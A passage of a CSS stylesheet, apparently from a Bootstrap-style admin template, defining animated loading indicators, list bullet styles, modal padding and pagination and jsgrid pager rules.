  91.0% {
    opacity: 0.87;
  }
}

.glowing-loader {
  position: relative;
}

.s2 {
  position: absolute;
  height: 70px;
  width: 70px;
  top: 50px;
  background-color: transparent;
  left: 50%;
  transform: translate(-50%, -50%);
}

.s1 {
  position: absolute;
  height: 70px;
  width: 70px;
  left: 50%;
  top: 50px;
  transform-origin: center;
  transform: translate(-50%, -50%) rotate(45deg);
  background-color: transparent;
}

.bigcon {
  position: absolute;
  height: 75px;
  width: 75px;
  left: 50%;
  top: 50px;
  transform-origin: center;
  transform: translate(-50%, -50%) rotate(-45deg);
  background-color: transparent;
  animation: bigcon 2s infinite linear;
  animation-delay: 0.25s;
}

.b {
  border-radius: 50%;
  position: absolute;
}

.s {
  width: 15px;
  height: 15px;
  animation: small 2s infinite ease;
  box-shadow: 0px 2px rgba(0, 0, 0, 0.3);
  background-color: #0d6efd;
}

.s:nth-child(1) {
  top: 0%;
  left: 0%;
}

.s:nth-child(2) {
  top: 0%;
  right: 0%;
}

.s:nth-child(3) {
  right: 0%;
  bottom: 0%;
}

.s:nth-child(4) {
  bottom: 0%;
  left: 0%;
}

.big {
  width: 15px;
  height: 15px;
  border-radius: 15px;
  box-shadow: 0px 0px 10px #0d6efd, 0px 0px 20px #0d6efd, 0px 0px 30px #0d6efd, 0px 0px 50px #0d6efd, 0px 0px 60px #0d6efd;
  z-index: 1;
  background-color: #0d6efd;
  animation: bigball 1s infinite linear;
}

.sb1 {
  animation-delay: -1.75s;
}

.sb6 {
  animation-delay: -1.5s;
}

.sb2 {
  animation-delay: -1.25s;
}

.sb7 {
  animation-delay: -1s;
}

.sb3 {
  animation-delay: -0.75s;
}

.sb8 {
  animation-delay: -0.5s;
}

.sb4 {
  animation-delay: -0.25s;
}

.sb5 {
  animation-delay: -0s;
}

@keyframes bigcon {
  0% {
    transform-origin: center;
    transform: translate(-50%, -50%) rotate(45deg);
  }
  100% {
    transform-origin: center;
    transform: translate(-50%, -50%) rotate(405deg);
  }
}

@keyframes small {
  0% {
    transform: scale(1);
    background-color: #72abfe;
  }
  10% {
    transform: scale(1.3);
    background-color: #0d6efd;
  }
  15% {
    transform: scale(1);
  }
  25% {
    transform: scale(1);
    background-color: #0d6efd;
  }
  100% {
    transform: scale(1);
    background-color: #0d6efd;
  }
}

/* Pixel loader */
.pixel-loader {
  width: 10px;
  height: 10px;
  background: #ffc107;
  color: #ffc107;
  margin: 80px auto;
  box-shadow: 15px 15px  0 0, -15px -15px  0 0, 15px -15px  0 0, -15px 15px  0 0, 0 15px  0 0, 15px 0  0 0, -15px 0  0 0, 0 -15px 0 0;
  animation: anim 2s linear infinite;
}

@keyframes anim {
  0% {
    -webkit-filter: hue-rotate(0deg);
  }
  50% {
    box-shadow: 20px 20px  0 0, -20px -20px  0 0, 20px -20px  0 0, -20px 20px  0 0, 0 10px  0 0, 10px 0  0 0, -10px 0  0 0, 0 -10px 0 0;
  }
  75% {
    box-shadow: 20px 20px  0 0, -20px -20px  0 0, 20px -20px  0 0, -20px 20px  0 0, 0 10px  0 0, 10px 0  0 0, -10px 0  0 0, 0 -10px 0 0;
  }
  100% {
    transform: rotate(360deg);
    -webkit-filter: hue-rotate(360deg);
  }
}

/* Square box loader */
@keyframes dyinglight {
  15% {
    transform: scale(1.6);
  }
  50% {
    transform: rotate(-89deg);
  }
  100% {
    transform: rotate(-90deg);
  }
}

.square-box-loader {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  display: inline-block;
}

.square-box-loader-square {
  display: block;
  width: 30px;
  height: 30px;
  background: #0d6efd;
}

.square-box-loader-container {
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  right: 0;
  transform-origin: 50% 50% 0;
  animation: dyinglight 1s ease infinite;
  backface-visibility: hidden;
}

.square-box-loader-corner-top:before,
.square-box-loader-corner-top:after,
.square-box-loader-corner-bottom:before,
.square-box-loader-corner-bottom:after {
  position: absolute;
  width: 10px;
  height: 10px;
  color: #0d6efd;
  content: '';
}

.square-box-loader-corner-top:before {
  border-left: 1px solid;
  border-top: 1px solid;
  top: -4px;
  left: -4px;
}

.square-box-loader-corner-top:after {
  border-right: 1px solid;
  border-top: 1px solid;
  top: -4px;
  right: -4px;
}

.square-box-loader-corner-bottom:before {
  border-left: 1px solid;
  border-bottom: 1px solid;
  bottom: -4px;
  left: -4px;
}

.square-box-loader-corner-bottom:after {
  border-right: 1px solid;
  border-bottom: 1px solid;
  bottom: -4px;
  right: -4px;
}

/* Circle loader */
.circle-loader {
  width: 70px;
  height: 70px;
  border-radius: 100%;
  position: relative;
  margin: 0 auto;
}

.circle-loader:before, .circle-loader:after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border-radius: 100%;
  border: 10px solid transparent;
  border-top-color: #ffc107;
}

.circle-loader:before {
  z-index: 10;
  animation: spin 1s infinite;
}

.circle-loader:after {
  border: 10px solid #6c757d;
}

@keyframes spin {
  0% {
    -webkit-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

/* Jumping dots loader */
.jumping-dots-loader {
  width: 100px;
  height: 100px;
  border-radius: 100%;
  position: relative;
  margin: 0 auto;
}

.jumping-dots-loader span {
  display: inline-block;
  width: 20px;
  height: 20px;
  border-radius: 100%;
  background-color: rgba(220, 53, 69, 0.8);
  margin: 35px 5px;
}

.jumping-dots-loader span:nth-child(1) {
  animation: bounce 1s ease-in-out infinite;
}

.jumping-dots-loader span:nth-child(2) {
  animation: bounce 1s ease-in-out 0.33s infinite;
}

.jumping-dots-loader span:nth-child(3) {
  animation: bounce 1s ease-in-out 0.66s infinite;
}

@keyframes bounce {
  0%, 75%, 100% {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
  }
  25% {
    -webkit-transform: translateY(-20px);
    -ms-transform: translateY(-20px);
    -o-transform: translateY(-20px);
    transform: translateY(-20px);
  }
}

/* Bar loader */
.bar-loader {
  width: 50px;
  height: 50px;
  border-radius: 100%;
  position: relative;
  margin: 0 auto;
}

.bar-loader span {
  display: inline-block;
  width: 5px;
  height: 30px;
  background-color: rgba(220, 53, 69, 0.7);
}

.bar-loader span:nth-child(1) {
  animation: grow 1s ease-in-out infinite;
}

.bar-loader span:nth-child(2) {
  animation: grow 1s ease-in-out 0.15s infinite;
}

.bar-loader span:nth-child(3) {
  animation: grow 1s ease-in-out 0.30s infinite;
}

.bar-loader span:nth-child(4) {
  animation: grow 1s ease-in-out 0.45s infinite;
}

@keyframes grow {
  0%, 100% {
    -webkit-transform: scaleY(1);
    -ms-transform: scaleY(1);
    -o-transform: scaleY(1);
    transform: scaleY(1);
  }
  50% {
    -webkit-transform: scaleY(1.8);
    -ms-transform: scaleY(1.8);
    -o-transform: scaleY(1.8);
    transform: scaleY(1.8);
  }
}

/* Square path loader */
.square-path-loader {
  width: 100px;
  height: 100px;
  border-radius: 100%;
  position: relative;
  margin: 0 auto;
}

.square-path-loader:before, .square-path-loader:after {
  content: "";
  width: 15px;
  height: 15px;
  position: absolute;
  top: 0;
  left: calc(50% - 10px);
  background-color: rgba(25, 135, 84, 0.7);
  animation: squaremove 1s ease-in-out infinite;
}

.square-path-loader:after {
  bottom: 0;
  animation-delay: 0.5s;
}

@keyframes squaremove {
  0%, 100% {
    -webkit-transform: translate(0, 0) rotate(0);
    -ms-transform: translate(0, 0) rotate(0);
    -o-transform: translate(0, 0) rotate(0);
    transform: translate(0, 0) rotate(0);
  }
  25% {
    -webkit-transform: translate(40px, 40px) rotate(45deg);
    -ms-transform: translate(40px, 40px) rotate(45deg);
    -o-transform: translate(40px, 40px) rotate(45deg);
    transform: translate(40px, 40px) rotate(45deg);
  }
  50% {
    -webkit-transform: translate(0px, 80px) rotate(0deg);
    -ms-transform: translate(0px, 80px) rotate(0deg);
    -o-transform: translate(0px, 80px) rotate(0deg);
    transform: translate(0px, 80px) rotate(0deg);
  }
  75% {
    -webkit-transform: translate(-40px, 40px) rotate(45deg);
    -ms-transform: translate(-40px, 40px) rotate(45deg);
    -o-transform: translate(-40px, 40px) rotate(45deg);
    transform: translate(-40px, 40px) rotate(45deg);
  }
}

/* Dot opacity loader */
.dot-opacity-loader {
  width: 100px;
  height: 100px;
  border-radius: 100%;
  position: relative;
  margin: 0 auto;
}

.dot-opacity-loader span {
  display: inline-block;
  width: 20px;
  height: 20px;
  border-radius: 100%;
  background-color: #0d6efd;
  margin: 35px 5px;
  opacity: 0;
}

.dot-opacity-loader span:nth-child(1) {
  animation: opacitychange 1s ease-in-out infinite;
}

.dot-opacity-loader span:nth-child(2) {
  animation: opacitychange 1s ease-in-out 0.33s infinite;
}

.dot-opacity-loader span:nth-child(3) {
  animation: opacitychange 1s ease-in-out 0.66s infinite;
}

@keyframes opacitychange {
  0%, 100% {
    opacity: 0;
  }
  60% {
    opacity: 1;
  }
}

/* Flip square */
.flip-square-loader {
  -webkit-perspective: 120px;
  -moz-perspective: 120px;
  -ms-perspective: 120px;
  perspective: 120px;
  width: 100px;
  height: 100px;
  border-radius: 100%;
  position: relative;
  margin: 0 auto;
}

.flip-square-loader:before {
  content: "";
  position: absolute;
  left: 25px;
  top: 25px;
  width: 50px;
  height: 50px;
  background-color: rgba(25, 135, 84, 0.7);
  animation: flip 1s infinite;
}

@keyframes flip {
  0% {
    transform: rotate(0);
  }
  50% {
    transform: rotateY(180deg);
  }
  100% {
    transform: rotateY(180deg) rotateX(180deg);
  }
}

/* Moving square loader */
.moving-square-loader {
  width: 100px;
  height: 100px;
  border-radius: 100%;
  position: relative;
  margin: 0 auto;
}

.moving-square-loader:before {
  content: "";
  position: absolute;
  width: 10px;
  height: 10px;
  top: calc(50% - 10px);
  left: 0px;
  background-color: rgba(220, 53, 69, 0.7);
  animation: rotatemove 1s infinite;
}

@keyframes rotatemove {
  0% {
    -webkit-transform: scale(1) translateX(0px);
    -ms-transform: scale(1) translateX(0px);
    -o-transform: scale(1) translateX(0px);
    transform: scale(1) translateX(0px);
  }
  100% {
    -webkit-transform: scale(2) translateX(45px);
    -ms-transform: scale(2) translateX(45px);
    -o-transform: scale(2) translateX(45px);
    transform: scale(2) translateX(45px);
  }
}

/* Lists */
ul,
ol,
dl {
  padding-left: 1rem;
  font-size: 0.875rem;
}

ul li,
ol li,
dl li {
  line-height: 1.8;
}

.list-ticked,
.list-arrow,
.list-star {
  list-style: none;
  padding: 0;
}

.list-ticked li,
.list-arrow li,
.list-star li {
  padding-left: 1.5rem;
}

.list-ticked li:before,
.list-arrow li:before,
.list-star li:before {
  font-family: "themify";
  margin-left: -1.5rem;
  width: 1.5rem;
  margin-right: .5rem;
  font-size: .6rem;
}

.list-ticked li:before {
  content: '\e64c';
  color: #dc3545;
}

.list-arrow li:before {
  content: '\e649';
  color: #198754;
}

.list-star li:before {
  content: '\e60a';
  color: #ffc107;
}

.solid-bullet-list {
  position: relative;
  padding-left: 0;
}

.rtl .solid-bullet-list {
  padding-right: 0;
}

.solid-bullet-list li {
  position: relative;
  list-style-type: none;
  padding-left: 25px;
  line-height: 1;
  padding-bottom: 2.125rem;
}

.solid-bullet-list li * {
  line-height: .8;
}

.solid-bullet-list li:before, .solid-bullet-list li:after {
  content: "";
  position: absolute;
}

.solid-bullet-list li:before {
  top: 0;
  left: 0;
  width: 10px;
  height: 10px;
  border-radius: 100%;
  background: #0d6efd;
  z-index: 1;
}

.solid-bullet-list:after {
  content: "";
  border: 1px solid #575757;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 4px;
  z-index: 0;
}

.bullet-line-list {
  padding-left: 30px;
  position: relative;
  list-style-type: none;
}

.rtl .bullet-line-list {
  padding-left: unset;
  padding-right: 30px;
}

.bullet-line-list li {
  position: relative;
}

.bullet-line-list li:before {
  width: 15px;
  height: 15px;
  left: -30px;
  top: 0;
  border: 4px solid #0d6efd;
  margin-right: 15px;
  z-index: 2;
  background: color(white);
}

.rtl .bullet-line-list li:before {
  left: unset;
  right: -45px;
}

.bullet-line-list li:before {
  content: "";
  position: absolute;
  border-radius: 100%;
}

.bullet-line-list:after {
  content: "";
  border: 1px solid #575757;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 7px;
}

.rtl .bullet-line-list:after {
  left: unset;
  right: 7px;
}

.icon-data-list {
  list-style-type: none;
  padding-left: 0;
  position: relative;
  margin-bottom: 0;
  font-family: "Nunito", sans-serif;
}

.icon-data-list li {
  margin-bottom: 1rem;
}

.icon-data-list li img {
  width: 40px;
  height: 40px;
  margin-right: 10px;
  border-radius: 100%;
}

/* Modals */
.modal .modal-dialog {
  margin-top: 100px;
}

.modal .modal-dialog .modal-content .modal-header {
  padding: 25px 26px;
}

.modal .modal-dialog .modal-content .modal-header .close span {
  font-size: 20px;
  font-weight: 400;
  color: #6a6a6a;
}

.modal .modal-dialog .modal-content .modal-body {
  padding: 35px 26px;
}

.modal .modal-dialog .modal-content .modal-footer {
  padding: 15px 31px;
}

@media (max-width: 400px) {
  .modal .modal-dialog .modal-content .modal-footer {
    padding-left: .25rem;
    padding-right: .25rem;
    flex-direction: column;
  }
  .modal .modal-dialog .modal-content .modal-footer > :not(:last-child) {
    margin-right: 0;
    margin-bottom: .7rem;
  }
  .modal .modal-dialog .modal-content .modal-footer > :not(:first-child) {
    margin-left: 0;
  }
}

/* Pagination */
.pagination .page-item .page-link, .jsgrid .jsgrid-pager .page-item .page-link, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button .page-link, .jsgrid .jsgrid-pager .jsgrid-pager-page .page-link, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a,
.jsgrid .jsgrid-pager .jsgrid-pager-page a {
  border-color: #575757;
  color: #000;
  font-size: .875rem;
  -webkit-transition-duration: 0.3s;
  -moz-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
  transition-duration: 0.3s;
}

.pagination .page-item .page-link:focus, .jsgrid .jsgrid-pager .page-item .page-link:focus, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button .page-link:focus, .jsgrid .jsgrid-pager .jsgrid-pager-page .page-link:focus, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a:focus,
.jsgrid .jsgrid-pager .jsgrid-pager-page a:focus {
  background: inherit;
}

.pagination .page-item .page-link i:before, .jsgrid .jsgrid-pager .page-item .page-link i:before, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button .page-link i:before, .jsgrid .jsgrid-pager .jsgrid-pager-page .page-link i:before, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a i:before, .jsgrid .jsgrid-pager .jsgrid-pager-page a i:before {
  font-size: inherit;
  line-height: 1;
  vertical-align: middle;
}

.pagination .page-item.active .page-link, .jsgrid .jsgrid-pager .page-item.active .page-link, .jsgrid .jsgrid-pager .active.jsgrid-pager-nav-button .page-link, .jsgrid .jsgrid-pager .active.jsgrid-pager-page .page-link, .pagination .page-item.active .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .page-item.active .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button .page-item.active a, .jsgrid .jsgrid-pager .active.jsgrid-pager-nav-button a,
.pagination .page-item.active .jsgrid .jsgrid-pager .jsgrid-pager-page a,
.jsgrid .jsgrid-pager .page-item.active .jsgrid-pager-page a, .jsgrid .jsgrid-pager .jsgrid-pager-page .page-item.active a,
.jsgrid .jsgrid-pager .active.jsgrid-pager-page a, .pagination .page-item:hover .page-link, .jsgrid .jsgrid-pager .page-item:hover .page-link, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:hover .page-link, .jsgrid .jsgrid-pager .jsgrid-pager-page:hover .page-link, .pagination .page-item:hover .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .page-item:hover .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button .page-item:hover a, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:hover a,
.pagination .page-item:hover .jsgrid .jsgrid-pager .jsgrid-pager-page a,
.jsgrid .jsgrid-pager .page-item:hover .jsgrid-pager-page a, .jsgrid .jsgrid-pager .jsgrid-pager-page .page-item:hover a,
.jsgrid .jsgrid-pager .jsgrid-pager-page:hover a, .pagination .page-item:focus .page-link, .jsgrid .jsgrid-pager .page-item:focus .page-link, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:focus .page-link, .jsgrid .jsgrid-pager .jsgrid-pager-page:focus .page-link, .pagination .page-item:focus .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .page-item:focus .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button .page-item:focus a, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:focus a,
.pagination .page-item:focus .jsgrid .jsgrid-pager .jsgrid-pager-page a,
.jsgrid .jsgrid-pager .page-item:focus .jsgrid-pager-page a, .jsgrid .jsgrid-pager .jsgrid-pager-page .page-item:focus a,
.jsgrid .jsgrid-pager .jsgrid-pager-page:focus a, .pagination .page-item:active .page-link, .jsgrid .jsgrid-pager .page-item:active .page-link, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:active .page-link, .jsgrid .jsgrid-pager .jsgrid-pager-page:active .page-link, .pagination .page-item:active .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .page-item:active .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button .page-item:active a, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:active a,
.pagination .page-item:active .jsgrid .jsgrid-pager .jsgrid-pager-page a,
.jsgrid .jsgrid-pager .page-item:active .jsgrid-pager-page a, .jsgrid .jsgrid-pager .jsgrid-pager-page .page-item:active a,
.jsgrid .jsgrid-pager .jsgrid-pager-page:active a {
  background: theme-color("primary");
  border-color: theme-color("primary");
  color: color(white);
}

.pagination.pagination-flat .page-item, .jsgrid .pagination-flat.jsgrid-pager .page-item, .pagination.pagination-flat .jsgrid .jsgrid-pager .jsgrid-pager-nav-button, .jsgrid .jsgrid-pager .pagination.pagination-flat .jsgrid-pager-nav-button, .jsgrid .pagination-flat.jsgrid-pager .jsgrid-pager-nav-button,
.pagination.pagination-flat .jsgrid .jsgrid-pager .jsgrid-pager-page, .jsgrid .jsgrid-pager .pagination.pagination-flat .jsgrid-pager-page,
.jsgrid .pagination-flat.jsgrid-pager .jsgrid-pager-page {
  margin: 0 .25rem;
}

.pagination.pagination-flat .page-item .page-link, .jsgrid .pagination-flat.jsgrid-pager .page-item .page-link, .pagination.pagination-flat .jsgrid .jsgrid-pager .jsgrid-pager-nav-button .page-link, .jsgrid .jsgrid-pager .pagination.pagination-flat .jsgrid-pager-nav-button .page-link, .jsgrid .pagination-flat.jsgrid-pager .jsgrid-pager-nav-button .page-link, .pagination.pagination-flat .jsgrid .jsgrid-pager .jsgrid-pager-page .page-link, .jsgrid .jsgrid-pager .pagination.pagination-flat .jsgrid-pager-page .page-link, .jsgrid .pagination-flat.jsgrid-pager .jsgrid-pager-page .page-link, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button .pagination.pagination-flat .page-item a, .pagination.pagination-flat .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .pagination.pagination-flat .jsgrid-pager-nav-button a, .jsgrid .pagination-flat.jsgrid-pager .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .jsgrid-pager-page .pagination.pagination-flat .page-item a,
.pagination.pagination-flat .jsgrid .jsgrid-pager .jsgrid-pager-page a, .jsgrid .jsgrid-pager .pagination.pagination-flat .jsgrid-pager-page a,
.jsgrid .pagination-flat.jsgrid-pager .jsgrid-pager-page a {
  border: none;
  border-radius: 2px;
}

.pagination.pagination-separated .page-item, .jsgrid .pagination-separated.jsgrid-pager .page-item, .pagination.pagination-separated .jsgrid .jsgrid-pager .jsgrid-pager-nav-button, .jsgrid .jsgrid-pager .pagination.pagination-separated .jsgrid-pager-nav-button, .jsgrid .pagination-separated.jsgrid-pager .jsgrid-pager-nav-button,
.pagination.pagination-separated .jsgrid .jsgrid-pager .jsgrid-pager-page, .jsgrid .jsgrid-pager .pagination.pagination-separated .jsgrid-pager-page,
.jsgrid .pagination-separated.jsgrid-pager .jsgrid-pager-page {
  margin-left: 2px;
  margin-right: 2px;
}

.pagination.pagination-separated .page-item:first-child, .jsgrid .pagination-separated.jsgrid-pager .page-item:first-child, .pagination.pagination-separated .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:first-child, .jsgrid .jsgrid-pager .pagination.pagination-separated .jsgrid-pager-nav-button:first-child, .jsgrid .pagination-separated.jsgrid-pager .jsgrid-pager-nav-button:first-child,
.pagination.pagination-separated .jsgrid .jsgrid-pager .jsgrid-pager-page:first-child, .jsgrid .jsgrid-pager .pagination.pagination-separated .jsgrid-pager-page:first-child,
.jsgrid .pagination-separated.jsgrid-pager .jsgrid-pager-page:first-child {
  margin-left: 0;
}

.pagination.pagination-separated .page-item:last-child, .jsgrid .pagination-separated.jsgrid-pager .page-item:last-child, .pagination.pagination-separated .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:last-child, .jsgrid .jsgrid-pager .pagination.pagination-separated .jsgrid-pager-nav-button:last-child, .jsgrid .pagination-separated.jsgrid-pager .jsgrid-pager-nav-button:last-child,
.pagination.pagination-separated .jsgrid .jsgrid-pager .jsgrid-pager-page:last-child, .jsgrid .jsgrid-pager .pagination.pagination-separated .jsgrid-pager-page:last-child,
.jsgrid .pagination-separated.jsgrid-pager .jsgrid-pager-page:last-child {
  margin-right: 0;
}

.pagination.pagination-separated .page-item .page-link, .jsgrid .pagination-separated.jsgrid-pager .page-item .page-link, .pagination.pagination-separated .jsgrid .jsgrid-pager .jsgrid-pager-nav-button .page-link, .jsgrid .jsgrid-pager .pagination.pagination-separated .jsgrid-pager-nav-button .page-link, .jsgrid .pagination-separated.jsgrid-pager .jsgrid-pager-nav-button .page-link, .pagination.pagination-separated .jsgrid .jsgrid-pager .jsgrid-pager-page .page-link, .jsgrid .jsgrid-pager .pagination.pagination-separated .jsgrid-pager-page .page-link, .jsgrid .pagination-separated.jsgrid-pager .jsgrid-pager-page .page-link, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button .pagination.pagination-separated .page-item a, .pagination.pagination-separated .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .pagination.pagination-separated .jsgrid-pager-nav-button a, .jsgrid .pagination-separated.jsgrid-pager .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .jsgrid-pager-page .pagination.pagination-separated .page-item a,
.pagination.pagination-separated .jsgrid .jsgrid-pager .jsgrid-pager-page a, .jsgrid .jsgrid-pager .pagination.pagination-separated .jsgrid-pager-page a,
.jsgrid .pagination-separated.jsgrid-pager .jsgrid-pager-page a {
  border-radius: 2px;
}

.pagination.pagination-rounded .page-item:first-child .page-link, .jsgrid .pagination-rounded.jsgrid-pager .page-item:first-child .page-link, .pagination.pagination-rounded .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:first-child .page-link, .jsgrid .jsgrid-pager .pagination.pagination-rounded .jsgrid-pager-nav-button:first-child .page-link, .jsgrid .pagination-rounded.jsgrid-pager .jsgrid-pager-nav-button:first-child .page-link, .pagination.pagination-rounded .jsgrid .jsgrid-pager .jsgrid-pager-page:first-child .page-link, .jsgrid .jsgrid-pager .pagination.pagination-rounded .jsgrid-pager-page:first-child .page-link, .jsgrid .pagination-rounded.jsgrid-pager .jsgrid-pager-page:first-child .page-link, .pagination.pagination-rounded .page-item:first-child .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button .pagination.pagination-rounded .page-item:first-child a, .jsgrid .pagination-rounded.jsgrid-pager .page-item:first-child .jsgrid-pager-nav-button a, .jsgrid .pagination-rounded.jsgrid-pager .jsgrid-pager-nav-button .page-item:first-child a, .pagination.pagination-rounded .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:first-child a, .jsgrid .jsgrid-pager .pagination.pagination-rounded .jsgrid-pager-nav-button:first-child a, .jsgrid .pagination-rounded.jsgrid-pager .jsgrid-pager-nav-button:first-child a,
.pagination.pagination-rounded .page-item:first-child .jsgrid .jsgrid-pager .jsgrid-pager-page a, .jsgrid .jsgrid-pager .jsgrid-pager-page .pagination.pagination-rounded .page-item:first-child a,
.jsgrid .pagination-rounded.jsgrid-pager .page-item:first-child .jsgrid-pager-page a, .jsgrid .pagination-rounded.jsgrid-pager .jsgrid-pager-page .page-item:first-child a,
.pagination.pagination-rounded .jsgrid .jsgrid-pager .jsgrid-pager-page:first-child a, .jsgrid .jsgrid-pager .pagination.pagination-rounded .jsgrid-pager-page:first-child a,
.jsgrid .pagination-rounded.jsgrid-pager .jsgrid-pager-page:first-child a {
  border-radius: 25px 0 0 25px;
}

.pagination.pagination-rounded .page-item:last-child .page-link, .jsgrid .pagination-rounded.jsgrid-pager .page-item:last-child .page-link, .pagination.pagination-rounded .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:last-child .page-link, .jsgrid .jsgrid-pager .pagination.pagination-rounded .jsgrid-pager-nav-button:last-child .page-link, .jsgrid .pagination-rounded.jsgrid-pager .jsgrid-pager-nav-button:last-child .page-link, .pagination.pagination-rounded .jsgrid .jsgrid-pager .jsgrid-pager-page:last-child .page-link, .jsgrid .jsgrid-pager .pagination.pagination-rounded .jsgrid-pager-page:last-child .page-link, .jsgrid .pagination-rounded.jsgrid-pager .jsgrid-pager-page:last-child .page-link, .pagination.pagination-rounded .page-item:last-child .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button .pagination.pagination-rounded .page-item:last-child a, .jsgrid .pagination-rounded.jsgrid-pager .page-item:last-child .jsgrid-pager-nav-button a, .jsgrid .pagination-rounded.jsgrid-pager .jsgrid-pager-nav-button .page-item:last-child a, .pagination.pagination-rounded .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:last-child a, .jsgrid .jsgrid-pager .pagination.pagination-rounded .jsgrid-pager-nav-button:last-child a, .jsgrid .pagination-rounded.jsgrid-pager .jsgrid-pager-nav-button:last-child a,
.pagination.pagination-rounded .page-item:last-child .jsgrid .jsgrid-pager .jsgrid-pager-page a, .jsgrid .jsgrid-pager .jsgrid-pager-page .pagination.pagination-rounded .page-item:last-child a,
.jsgrid .pagination-rounded.jsgrid-pager .page-item:last-child .jsgrid-pager-page a, .jsgrid .pagination-rounded.jsgrid-pager .jsgrid-pager-page .page-item:last-child a,
.pagination.pagination-rounded .jsgrid .jsgrid-pager .jsgrid-pager-page:last-child a, .jsgrid .jsgrid-pager .pagination.pagination-rounded .jsgrid-pager-page:last-child a,
.jsgrid .pagination-rounded.jsgrid-pager .jsgrid-pager-page:last-child a {
  border-radius: 0 25px 25px 0;
}

.pagination.pagination-rounded-flat .page-item, .jsgrid .pagination-rounded-flat.jsgrid-pager .page-item, .pagination.pagination-rounded-flat .jsgrid .jsgrid-pager .jsgrid-pager-nav-button, .jsgrid .jsgrid-pager .pagination.pagination-rounded-flat .jsgrid-pager-nav-button, .jsgrid .pagination-rounded-flat.jsgrid-pager .jsgrid-pager-nav-button,
.pagination.pagination-rounded-flat .jsgrid .jsgrid-pager .jsgrid-pager-page, .jsgrid .jsgrid-pager .pagination.pagination-rounded-flat .jsgrid-pager-page,
.jsgrid .pagination-rounded-flat.jsgrid-pager .jsgrid-pager-page {
  margin-right: 3px;
  margin-left: 3px;
}

.pagination.pagination-rounded-flat .page-item .page-link, .jsgrid .pagination-rounded-flat.jsgrid-pager .page-item .page-link, .pagination.pagination-rounded-flat .jsgrid .jsgrid-pager .jsgrid-pager-nav-button .page-link, .jsgrid .jsgrid-pager .pagination.pagination-rounded-flat .jsgrid-pager-nav-button .page-link, .jsgrid .pagination-rounded-flat.jsgrid-pager .jsgrid-pager-nav-button .page-link, .pagination.pagination-rounded-flat .jsgrid .jsgrid-pager .jsgrid-pager-page .page-link, .jsgrid .jsgrid-pager .pagination.pagination-rounded-flat .jsgrid-pager-page .page-link, .jsgrid .pagination-rounded-flat.jsgrid-pager .jsgrid-pager-page .page-link, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button .pagination.pagination-rounded-flat .page-item a, .pagination.pagination-rounded-flat .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .pagination.pagination-rounded-flat .jsgrid-pager-nav-button a, .jsgrid .pagination-rounded-flat.jsgrid-pager .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .jsgrid-pager-page .pagination.pagination-rounded-flat .page-item a,
.pagination.pagination-rounded-flat .jsgrid .jsgrid-pager .jsgrid-pager-page a, .jsgrid .jsgrid-pager .pagination.pagination-rounded-flat .jsgrid-pager-page a,
.jsgrid .pagination-rounded-flat.jsgrid-pager .jsgrid-pager-page a {
  border: none;
  border-radius: 50px;
}

.pagination.pagination-rounded-separated .page-item, .jsgrid .pagination-rounded-separated.jsgrid-pager .page-item, .pagination.pagination-rounded-separated .jsgrid .jsgrid-pager .jsgrid-pager-nav-button, .jsgrid .jsgrid-pager .pagination.pagination-rounded-separated .jsgrid-pager-nav-button, .jsgrid .pagination-rounded-separated.jsgrid-pager .jsgrid-pager-nav-button,
.pagination.pagination-rounded-separated .jsgrid .jsgrid-pager .jsgrid-pager-page, .jsgrid .jsgrid-pager .pagination.pagination-rounded-separated .jsgrid-pager-page,
